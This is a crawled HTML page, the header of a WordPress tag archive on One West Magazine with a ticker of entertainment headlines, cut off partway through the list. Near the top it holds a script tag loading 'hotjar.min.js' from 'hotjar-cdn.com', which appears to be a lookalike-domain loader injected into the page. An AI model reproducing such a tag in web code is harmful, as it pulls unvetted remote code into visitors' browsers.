

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onewestmagazine.com/magazine/tag/cen-cal/
body_size: 11296
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb fullbg" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="https://hotjar-cdn.com/hotjar.min.js"></script>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://onewestmagazine.com/magazine/xmlrpc.php" />
<script>var et_site_url='https://onewestmagazine.com/magazine';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>cen cal Archives - One West Magazine</title>
	<link rel="canonical" href="https://onewestmagazine.com/magazine/tag/cen-cal/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cen cal Archives - One West Magazine" />
	<meta property="og:url" content="https://onewestmagazine.com/magazine/tag/cen-cal/" />
	<meta property="og:site_name" content="One West Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@onewestmagazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onewestmagazine.com/magazine/tag/cen-cal/","url":"https://onewestmagazine.com/magazine/tag/cen-cal/","name":"cen cal Archives - One West Magazine","isPartOf":{"@id":"https://onewestmagazine.com/magazine/#website"},"primaryImageOfPage":{"@id":"https://onewestmagazine.com/magazine/tag/cen-cal/#primaryimage"},"image":{"@id":"https://onewestmagazine.com/magazine/tag/cen-cal/#primaryimage"},"thumbnailUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2017/05/944461-164056.jpg","breadcrumb":{"@id":"https://onewestmagazine.com/magazine/tag/cen-cal/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/tag/cen-cal/#primaryimage","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2017/05/944461-164056.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2017/05/944461-164056.jpg","width":730,"height":730},{"@type":"BreadcrumbList","@id":"https://onewestmagazine.com/magazine/tag/cen-cal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onewestmagazine.com/magazine/"},{"@type":"ListItem","position":2,"name":"cen cal"}]},{"@type":"WebSite","@id":"https://onewestmagazine.com/magazine/#website","url":"https://onewestmagazine.com/magazine/","name":"One West Magazine","description":"","publisher":{"@id":"https://onewestmagazine.com/magazine/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onewestmagazine.com/magazine/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://onewestmagazine.com/magazine/#organization","name":"One West Magazine","url":"https://onewestmagazine.com/magazine/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","width":362,"height":120,"caption":"One West Magazine"},"image":{"@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onewestmagazine","https://x.com/onewestmagazine","https://www.instagram.com/onewestmagazine/","https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Feed" href="https://onewestmagazine.com/magazine/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Comments Feed" href="https://onewestmagazine.com/magazine/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; cen cal Tag Feed" href="https://onewestmagazine.com/magazine/tag/cen-cal/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onewestmagazine.com\/magazine\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='admin_caching_style-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/css/admin.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onewestmagazine.com/magazine/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700|PT+Serif:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://onewestmagazine.com/magazine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onewestmagazine.com/magazine/wp-json/wp/v2/tags/1518" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onewestmagazine.com/magazine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="preload" href="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><!--[if lt IE 9]>
<script src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 20px; font-size: 1.25rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "PT Serif", serif; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("https://onewestmagazine.com/magazine/wp-content/uploads/2017/04/downtown-la.jpg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="32x32" />
<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
<meta name="msapplication-TileImage" content="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
</head>
<body id="mh-mobile" class="archive tag tag-cen-cal tag-1518 custom-background wp-theme-mh-magazine et_bloom mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://onewestmagazine.com/magazine/" title="One West Magazine" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/06/designlogooneheader.jpg" height="100" width="300" alt="One West Magazine" />
</div>
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://onewestmagazine.com/magazine/">HOME</a></li>
<li class="page_item page-item-3745"><a href="https://onewestmagazine.com/magazine/news/">NEWS</a></li>
<li class="page_item page-item-6210"><a href="https://onewestmagazine.com/magazine/one-west-staff-page/">STAFF</a></li>
<li class="page_item page-item-9"><a href="https://onewestmagazine.com/magazine/fashion/">FASHION</a></li>
<li class="page_item page-item-15"><a href="https://onewestmagazine.com/magazine/music/">MUSIC</a></li>
<li class="page_item page-item-13"><a href="https://onewestmagazine.com/magazine/lifestyle/">LIFESTYLE</a></li>
<li class="page_item page-item-7"><a href="https://onewestmagazine.com/magazine/entertainment/">ENTERTAINMENT</a></li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://onewestmagazine.com/magazine/features/">FEATURES</a>
<ul class='children'>
	<li class="page_item page-item-8292"><a href="https://onewestmagazine.com/magazine/features/magazine-locations/">Magazine Locations</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://onewestmagazine.com/magazine/onewest-tv/">ONEWEST TV</a>
<ul class='children'>
	<li class="page_item page-item-2573"><a href="https://onewestmagazine.com/magazine/onewest-tv/video-interviews/">VIDEO INTERVIEWS</a></li>
</ul>
</li>
</ul></div>
		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-col-2-3 mh-header-ticker">
					<div class="mh-news-ticker">
			<div class="mh-ticker-title">
			News<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content">
		<ul id="mh-ticker-loop">				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/trulee-thee-emcee-releases-new-music-video-sounds-of-thee-emcee-featuring-canibus/" title="Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)">
						<span class="mh-ticker-item-date">
                        	[ July 13, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/the-trendiest-celebrity-styles-to-inspire-your-summer-wardrobe/" title="The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe">
						<span class="mh-ticker-item-date">
                        	[ July 2, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
						<span class="mh-ticker-item-date">
                        	[ January 12, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
						<span class="mh-ticker-item-date">
                        	[ January 9, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
						<span class="mh-ticker-item-date">
                        	[ January 7, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
						<span class="mh-ticker-item-date">
                        	[ January 6, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
						<span class="mh-ticker-item-date">
                        	[ January 3, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/christian-rb-gospel-group-heart-after-announces-debut-single-come-to-me-releasing-january-9/" title="Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9">
						<span class="mh-ticker-item-date">
                        	[ January 2, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/asv-records-and-1111-records-announce-major-transatlantic-collaboration-between-france-and-the-united-states/" title="ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/higher-than-the-noise-jasz-official-and-the-discipline-of-staying-official/" title="HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/sue-wongs-red-carpet-2025-holiday-celebration-becomes-the-talk-of-hollywood-with-hollywood-glamour-couture-and-music-magic/" title="Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC">
						<span class="mh-ticker-item-date">
                        	[ December 31, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
